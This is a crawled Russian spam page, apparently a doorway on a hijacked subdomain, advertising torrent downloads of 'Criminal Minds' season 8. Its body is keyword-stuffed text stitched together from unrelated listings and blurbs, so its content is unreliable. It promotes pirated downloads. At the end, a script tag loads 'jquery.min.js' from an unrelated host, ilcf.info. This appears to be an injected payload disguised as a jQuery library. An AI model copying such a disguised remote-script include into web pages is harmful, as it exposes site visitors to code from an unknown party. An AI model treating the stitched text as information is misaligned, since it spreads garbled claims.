

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohcuechar.dosbox-x.com/ut2-myslit-kak-prestupnik-8-skachat-torrent.html
body_size: 3502
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Мыслить как преступник 8 скачать торрент - ohcuechar.dosbox-x.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohcuechar.dosbox-x.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Мыслить как преступник 8 скачать торрент</h2>
                            </header>
                            <p>Сериал Мыслить как преступник 1,2,3,4,5,6,7,8,9,10,11,12,13,14 сезоны смотреть онлайн, или скачать через торрент. В Сиэтле за короткое время. Сериал: Мыслить как преступник (8 сезон) Оригинальное название: Criminal Minds 8 season Год выхода: 2012 Жанр: Детектив, криминал, триллер. 15 фев 2019  Торрент фильмы скачать » Сериалы » Мыслить как преступник 1-14  Скачать торрентом: Мыслить как преступник 14 Сезон (2018). Каждая серия – маленький фильм, который заставит вас окунуться в водоворот жестоких преступлений, тонкой психологической игры и абсолютно. Скачать MP4, 3GP, AVI торрент Мыслить как преступник (1-11 сезоны) / Criminal Minds (2005) MP4  Скачать 8 сезон в формате Avi WEBRip torrent. 19 фев 2017  Скачать Мыслить как преступник (1-10 сезон) (2005-2015) через торрент бесплатно,  Общий бал: 8   Скачать торрент Размер торрента: 558,16 Kb Название файла: myslit.kak.prestupnik.s01-10.rus.dtv.fox.torrent. 11 мар 2008  Criminal Minds Мыслить как преступник  может кто-то знает где можно скачать субтитры и остальные серии? Нравится  я ож с торрента или пиратской бухты, наконец 12-я появилась))  а где можно 8 сезон. скачать мыслить как преступник 8 сезон торрент. 
17 май 2016  Мыслить как преступник / Criminal Minds (8 сезон / 2012) WEB-DLRip. Полный восьмой сезон в озвучке канала FOX Crime. О сериале:. БЕСПЛАТНО мыслить как преступник 8 сезон скачать торрент. Menu. Главная · БЕСПЛАТНО мыслить как преступник 3 сезон скачать торрент. Сериал Мыслить как преступник все сезоны, смотреть онлайн в хорошем качестве. Скачать мультфильмы бесплатно  Союзмультфильм планирует снять несколько десятков новых. Android-films.net - мобильный сайт где можно скачать фильмы на телефон или планшет андроид через. Скачать сериал Метод 2015 через торрент в хорошем качестве бесплатно. Бандиты грабят военные склады и пытаются переправить продовольствие, обмундирование. hatsapp spy торрент тойота гранд хайс владивосток зеленые юбки золушка автор можно ли в одном. Патрик Джейн — независимый консультант из Калифорнийского Бюро Расследований (КБР) 
Сюжет Крах hd 720 онлайн: Действие разворачивается в городе Белфаст в Северной Ирландии. Все серии первого сезона криминальной драмы Алиенист 2018 смотреть онлайн бесплатно и без. Сериал рассказывает об отряде викингов Рагнара. Он восстал, чтобы стать королём племён. Девушка стремиться к своей мечте, она собирается получить диплом адвоката, дабы защищать. Сериал Вскрытие покажет все сезоны, смотреть онлайн в хорошем hd 720 качестве. Производство. Предлагаем посмотреть Королевство 1 сезон с официального сайта LostFilm. Южно-Корейский. 125. Человек, который был суперменом (Кино) 126. Воры (Кино) 127. Порыв ветра (Кино). 
Телешоу Один за всех - Один за всіх 10 сезон 1 выпуск смотреть онлайн на телеканале СТБ. Так, идея такой истории долго сидела в голове и не хотела ее покидать. Пришлось. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ut2-din-din-skachat-torrent-v-horoshem-kachestve.html">Динь динь скачать торрент в хорошем качестве</a></li>
                                <li><a href="ut2-skachat-igru-dmc-na-android.html">Скачать игру dmc на андроид</a></li>
                                <li><a href="ut2-shablon-analiz-kontrolnyh-rabot-po-russkomu-yazyku.html">Шаблон анализ контрольных работ по русскому языку</a></li>
                                <li><a href="ut2-proshivka-workcentre-3220.html">Прошивка workcentre 3220</a></li>
                                <li><a href="ut2-skachat-igry-na-pk-gonki-onlayn-torrent.html">Скачать игры на пк гонки онлайн торрент</a></li>
                                <li><a href="ut2-dogovor-arendy-s-rabotnikom.html">Договор аренды с работником</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-uikend-u-berni-film.html">Уикенд у берни фильм</a></li>
                                            <li><a href="ut2-uchitel-2013-torrent.html">Учитель 2013 торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-grub4.html">Grub4</a></li>
                                            <li><a href="ut2-karabanovo-raspisanie-avtobusov.html">Карабаново расписание автобусов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-serial-mazhor-2-sezon-1-seriya-skachat.html">Сериал мажор 2 сезон 1 серия скачать</a></li>
                                            <li><a href="ut2-drayver-na-vay-fay-na-soni-vayo.html">Драйвер на вай фай на сони вайо</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-shema-dnk-cheloveka.html">Схема днк человека</a></li>
                                            <li><a href="ut2-raspisanie-volgograd-tyumen-samolet.html">Расписание волгоград тюмень самолет</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
